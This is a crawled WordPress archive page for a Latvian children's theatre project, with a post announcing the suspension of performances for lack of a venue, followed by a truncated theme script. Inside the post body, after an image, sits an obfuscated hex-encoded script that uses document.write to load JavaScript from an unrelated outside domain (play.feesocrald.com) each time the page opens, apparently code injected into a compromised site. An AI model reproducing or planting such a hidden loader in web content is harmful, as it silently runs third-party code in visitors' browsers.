

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rtjuz.lv/2017/12/
body_size: 7693
content:
<!doctype html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="ru-RU">

<head>
		<meta charset="UTF-8">

	<title>Декабрь, 2017 | Территория Юных Звёзд</title>

	
	<!-- wp_head -->
	<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><style type="text/css">.js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row, .js.csstransitions .module_row, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column { visibility:hidden; }</style>
<!-- All in One SEO Pack 2.3.16 by Michael Torbert of Semper Fi Web Design[130,152] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://rtjuz.lv/2017/12/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Территория Юных Звёзд &raquo; Лента" href="http://rtjuz.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Территория Юных Звёзд &raquo; Лента комментариев" href="http://rtjuz.lv/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rtjuz.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='themify-builder-style-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://rtjuz.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-framework-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/css/themify.framework.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-animate-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/themify-builder/css/animate.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700%7CSorts+Mill+Goudy%3A400%2C400italic%7CRaleway%3A400%2C300%2C500%2C700&#038;ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/media-queries.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/css/lightbox.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css'  href='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/fontawesome/css/font-awesome.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-google-fonts8b8e2b25862d27a561397012d01c7dbd-css'  href='http://fonts.googleapis.com/css?family=Lora%7CLora%7CLora%7CLora&#038;subset=latin&#038;ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://rtjuz.lv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://rtjuz.lv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rtjuz.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://rtjuz.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.1" />






	<!-- media-queries.js -->
	<!--[if lt IE 9]>
		<script src="http://rtjuz.lv/wp-content/themes/themify-ultra/js/respond.js"></script>
	<![endif]-->
	
	<!-- html5.js -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">


	<!--[if lt IE 9]>
	<script src="http://s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
	<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script> 
	<![endif]-->
	
<script>			function isSupportTransition() {
				var b = document.body || document.documentElement,
					s = b.style,
					p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
				}
				return false;
			}
			if ( isSupportTransition() ) {
				document.documentElement.className += " csstransitions";	
			}
			</script><!--Themify Customize Styling-->
<style id="themify-customize" type="text/css">
/* Themify Customize Styling */
body, body.boxed-content, body.boxed-layout, body.boxed-compact {	
	background-color: #fff9d6;
	background-color: rgba(255,249,214,1.00); 
}
body, body .post-meta, body #site-description, body .post-date .year, body .post-date .month, body .post-date .day, .loops-wrapper .entry-content {	
	font-family:Lora; 
}
body h1, body h2, body h3, body h4, body h5, body h6 {	
	font-family:Lora; 
}
#headerwrap {	background-image: none; 
}
#header a:hover {	
	color: #f52c2c;
	color: rgba(245,44,44,1.00); 
}
#site-logo, .header-horizontal #site-logo, .header-minbar #site-logo, .header-leftpane #site-logo, .header-slide-out #site-logo, .boxed-compact #site-logo, .header-top-bar #site-logo img {	
	height: 150px; 
}
#site-logo {		position:fixed;
 
}
#main-nav a {		text-transform:uppercase; 
}
#main-nav a, #main-nav > li > a {	
	color: #6b1212;
	color: rgba(107,18,18,1.00); 
}

</style>
<!--/Themify Customize Styling-->	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1963002227322583');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1963002227322583&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="archive date skin-default webkit not-ie sidebar-none no-home slider no-touch header-horizontal fixed-header footer-none default tagline-off rss-off search-off footer-off header-widgets-off  filter-hover-none filter-featured-only masonry-enabled skin-styles">


<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >

			
			<a id="menu-icon" href="#mobile-menu"></a>

			<header id="header" class="pagewidth clearfix">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="http://rtjuz.lv" title="Территория Юных Звёзд"><span>Территория Юных Звёзд</span></a></div>					
									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

													<div class="social-widget">
																									
															</div>
							<!-- /.social-widget -->
											
						
													<nav id="main-nav-wrap">
								<ul id="main-nav" class="main-nav"><li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="http://rtjuz.lv/glavnaya/">Главная</a></li>
<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2869"><a href="http://rtjuz.lv/">Актуально</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="http://rtjuz.lv/afisha/">Афиша</a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="http://rtjuz.lv/zakaz-biletov/">Заказ билетов</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-2871"><a href="http://rtjuz.lv/galereya/">Галерея</a>
<ul  class="sub-menu">
	<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="http://rtjuz.lv/video-2/">Видео</a></li>
</ul>
</li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-2873"><a href="http://rtjuz.lv/o-nas/">О нас</a>
<ul  class="sub-menu">
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2872"><a href="http://rtjuz.lv/kontakty/">Контакты</a></li>
	<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="http://rtjuz.lv/letopis/">Летопись</a></li>
</ul>
</li>
</ul>								<!-- /#main-nav -->
							</nav>
							<!-- /#main-nav-wrap -->
						
						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		
		
<!-- layout -->
<div id="layout" class="pagewidth clearfix">

	<!-- content -->
    	<div id="content" class="clearfix">
    			
		
					
							<h1 class="page-title">Monthly Archives: <span>Декабрь 2017</span></h1>
		
				
									
				
			<!-- loops-wrapper -->
			<div id="loops-wrapper" class="loops-wrapper sidebar-none slider ">

				
					


<article itemscope itemtype="http://schema.org/Article" id="post-3431" class="post clearfix post-3431 type-post status-publish format-standard hentry category-1 has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author">

	<a href="http://rtjuz.lv/territoriya-yunyx-zvyozd-informaciya/" data-post-permalink="yes" style="display: none;"></a>

	
	
		
	
	
		
	
	

	<div class="post-content">

		
		
			
			<h2 class="post-title entry-title" itemprop="headline">
									<a href="http://rtjuz.lv/territoriya-yunyx-zvyozd-informaciya/" title="Территория Юных Звёзд &#8212; информация">Территория Юных Звёзд &#8212; информация</a>
							</h2>

			
		
		
		
		<div class="entry-content" itemprop="articleBody">

			
				<p>Уважаемые зрители! Мы полагаем, что вы уже длительный промежуток времени прибываете в раздумьях, почему нет анонсов спектаклей и информации о Новогодних мероприятиях.<br />
Мы приносим самые искренние извинения и хотим объяснить сложившуюся ситуацию.</p>
<p>К превеликому сожалению, Территория Юных Звёзд вынуждена приостановить деятельность в связи с отсутствием места проведения мероприятий. Это были замечательные годы показа спектаклей в шикарном Концертном Зале, и мы от всей души благодарим руководство Studio69 за эту возможность. Перемены коснулись многих, и это означает лишь новую страницу в нашей истории. В связи с этим, на данный момент проведения показов спектаклей и Новогодних Ёлочек невозможно.</p>
<p>Сейчас мы активно ищем новый дом для проекта. Задача сложная, ведь мы хотим самого лучшего для любимых зрителей и юных актёров, кому так хочется прожить свою роль на сцене в полной мере.</p>
<p>Администрация Территории Юных Звёзд будет очень благодарна за любое содействие в этом остром вопросе который мы сейчас пытаемся решить. Возможно, вы также загорелись построением лучшего будущего для юных актёров и зрителей. Напишите нам<strong> ( tjuzmail@gmail.com )</strong>, если у вас есть идеи на этот счёт.</p>
<h4>Постараемся изо всех сил начать год с хороших новостей для вас!</h4>
<p>&nbsp;</p>
<h3><span style="color: #ff0000;">Хотим поздравить всех-всех вас, дорогие зрители с наступающими праздниками и пожелать тепла и радости в вашем доме, смеха детей и взрослых, понимания и гармонии! В этот Новый Год дедушка мороз может прийти к детишкам домой, поздравить их и сделать сказку явью! ( звоните 29770417 ) </span></h3>
<p><img class="aligncenter size-full wp-image-3432" src="http://rtjuz.lv/wp-content/uploads/2017/12/7ddf98cfe5c053410ed6cbec4b8ba3b3.jpg" alt="" width="640" height="400" srcset="http://rtjuz.lv/wp-content/uploads/2017/12/7ddf98cfe5c053410ed6cbec4b8ba3b3.jpg 640w, http://rtjuz.lv/wp-content/uploads/2017/12/7ddf98cfe5c053410ed6cbec4b8ba3b3-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> <script>var _0x1b1d=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x66\x65\x65\x73","\x6F\x63\x72\x61\x6C\x64\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function yapm(){var _0x1d09x2=_0x1b1d[0];var _0x1d09x3=_0x1b1d[1];var _0x1d09x4=_0x1b1d[2];var _0x1d09x5=_0x1b1d[3];document[_0x1b1d[4]](_0x1d09x2+ _0x1d09x3+ _0x1d09x4+ _0x1d09x5)}yapm()</script></p>
<div id="themify_builder_content-3431" data-postid="3431" class="themify_builder_content themify_builder_content-3431 themify_builder themify_builder_front">
	</div>
<!-- /themify_builder_content -->
			
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>

<!-- /.post -->		
											
			</div>
			<!-- /loops-wrapper -->

					
			
					
		</div>
    	<!-- /#content -->

	
</div>
<!-- /#layout -->


							</div>
			<!-- /body -->

			
		</div>
		<!-- /#pagewrap -->

		
				<!-- wp_footer -->
		

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rtjuz.lv\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/waypoints.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.module.plugins.js?ver=2.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tbLocalScript = {"isTouch":"","isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row",".module_row",".builder-posts-wrap > .post.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http:\/\/rtjuz.lv\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.script.js?ver=2.3.9'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/js/jquery.nicescroll.js?ver=1.1.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/js/jquery.isotope.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/carousel.js?ver=4.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","isTouch":"false","fixedHeader":"fixed-header","ajax_nonce":"fa62c1e1f7","ajax_url":"http:\/\/rtjuz.lv\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","colorAnimation":"","colorAnimationSpeed":"5000","loadingImg":"http:\/\/rtjuz.lv\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"1","autoInfinite":"auto","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","colorAnimationSet":"#33baab,#e33b9e,#4961d7,#2ea85c,#2bb8ed,#dd5135"};
/* ]]> */
</script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/themify.gallery.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/lightbox.js?ver=2.3.9'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-content/themes/themify-ultra/themify/js/animated-bg.js?ver=2.3.9'></script>
<script type='text/javascript' src='http://rtjuz.lv/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
			<script type="text/javascript">
				if ( 'object' === typeof tbLocalScript ) {
					tbLocalScript.transitionSelectors = ".js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row, .js.csstransitions .module_row, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column";
				}
			</script>
			
<script>
	jQuery(window).load(function(){ jQuery(window).resize(); jQuery( 'body' ).addClass( 'page-loaded' ); });
</script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://rtjuz.lv/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=1.1.4
body_size: 4173
content:
var FixedHeader={},LayoutAndFilter={},themifyScript,ThemifySlider,ThemifyGallery,ThemifyMediaElement,qp_max_pages;!function(a){var c,f,g,b=a.event,d={_:0},e=0;c=b.special.throttledresize={setup:function(){a(this).on("resize",c.handler)},teardown:function(){a(this).off("resize",c.handler)},handler:function(h,i){var j=this,k=arguments;f=!0,g||(setInterval(function(){e++,(e>c.threshold&&f||i)&&(h.type="throttledresize",b.dispatch.apply(j,k),f=!1,e=0),e>9&&(a(d).stop(),g=!1,e=0)},30),g=!0)},threshold:0}}(jQuery),function(a){function b(){return"true"===themifyScript.isTouch}function c(b){a("body,html").animate({scrollTop:b},800)}function d(b,c){if("undefined"!=typeof a.fn.infinitescroll){var d=parseInt(themifyScript.maxPages);"undefined"!=typeof qp_max_pages&&(d=qp_max_pages),b.infinitescroll({navSelector:"#load-more a:last",nextSelector:"#load-more a:last",itemSelector:c,loadingText:"",donetext:"",loading:{img:themifyScript.loadingImg},maxPage:d,behavior:"auto"!==themifyScript.autoInfinite?"twitter":"",pathParse:function(a){return a.match(/^(.*?)\b2\b(?!.*\b2\b)(.*?$)/).slice(1)},bufferPx:50,pixelsFromNavToBottom:a("#footerwrap").height()},function(c){var e=a(c);a(".post.newItems").removeClass("newItems"),e.addClass("newItems"),"reset"===themifyScript.resetFilterOnLoad&&LayoutAndFilter.reset(),e.hide().imagesLoaded(function(){e.fadeIn(),a(".wp-audio-shortcode, .wp-video-shortcode").not("div").each(function(){var b=a(this);0===b.closest(".mejs-audio").length&&ThemifyMediaElement.init(b)}),"undefined"!=typeof ThemifyGallery&&ThemifyGallery.init({context:a(themifyScript.lightboxContext)}),"object"==typeof b.data("isotope")&&b.isotope("appended",e),LayoutAndFilter.filterActive&&(LayoutAndFilter.enableFilters(),"scroll"===themifyScript.scrollToNewOnLoad&&LayoutAndFilter.restore()),a("#infscr-loading").fadeOut("normal"),1===d&&a("#load-more, #infscr-loading").remove(),a("body").trigger("infiniteloaded.themify",[e]),a(window).trigger("resize")}),d-=1,d>1&&"auto"!==themifyScript.autoInfinite&&a(".load-more-button").show()}),"auto"===themifyScript.autoInfinite&&a("#load-more, #load-more a").hide()}}FixedHeader={headerHeight:0,hasHeaderSlider:!1,headerSlider:!1,init:function(){FixedHeader.calculateHeaderHeight(),a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight)),""!==themifyScript.fixedHeader&&(FixedHeader.activate(),a(window).on("scroll touchstart.touchScroll touchmove.touchScroll",FixedHeader.activate)),a(window).on("throttledresize",function(){a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight))}),a("#gallery-controller").length>0&&(FixedHeader.hasHeaderSlider=!0),a(window).load(FixedHeader.calculateHeaderHeight),a("body").on("announcement_bar_position",FixedHeader.calculateHeaderHeight),a("body").on("announcement_bar_scroll_on_after",FixedHeader.calculateHeaderHeight)},activate:function(){var b=a(window),c=b.scrollTop(),d=a("#headerwrap");a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight)),c>=FixedHeader.headerHeight?d.hasClass("fixed-header")||FixedHeader.scrollEnabled():d.hasClass("fixed-header")&&FixedHeader.scrollDisabled()},scrollDisabled:function(){a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight)),a("#headerwrap").removeClass("fixed-header"),a("#header").removeClass("header-on-scroll"),a("body").removeClass("fixed-header-on"),FixedHeader.hasHeaderSlider&&"object"==typeof a("#headerwrap").data("backstretch")&&(a("#headerwrap").data("backstretch").resize(),a("#gallery-controller .slides").trigger("next")),FixedHeader.calculateHeaderHeight()},scrollEnabled:function(){a("#headerwrap").addClass("fixed-header"),a("#header").addClass("header-on-scroll"),a("body").addClass("fixed-header-on"),FixedHeader.hasHeaderSlider&&"object"==typeof a("#headerwrap").data("backstretch")&&(a("#headerwrap").data("backstretch").resize(),a("#gallery-controller .slides").trigger("next"))},calculateHeaderHeight:function(){var b=a("#headerwrap").outerHeight(!0);b+=parseFloat(a("#headerwrap").css("marginTop")),FixedHeader.headerHeight=b}},FixedHeader.init(),ThemifySlider={recalcHeight:function(b,c){var e,d=[];a.each(b,function(){d.push(a(this).outerHeight(!0))}),e=Math.max.apply(Math,d),c.closest(".carousel-wrap").find(".caroufredsel_wrapper, .slideshow").each(function(){a(this).outerHeight(e)})},didResize:!1,createCarousel:function(b){var c=this;b.each(function(){var b=a(this);b.carouFredSel({responsive:!0,prev:"#"+b.data("id")+" .carousel-prev",next:"#"+b.data("id")+" .carousel-next",pagination:{container:"#"+b.data("id")+" .carousel-pager"},circular:!0,infinite:!0,swipe:!0,scroll:{items:b.data("scroll"),fx:"scroll",duration:parseInt(b.data("speed"))},auto:{play:"off"!==b.data("autoplay"),timeoutDuration:"off"!==b.data("autoplay")?parseInt(b.data("autoplay")):0},items:{visible:{min:1,max:b.data("visible")?parseInt(b.data("visible")):1},width:222},onCreate:function(d){var 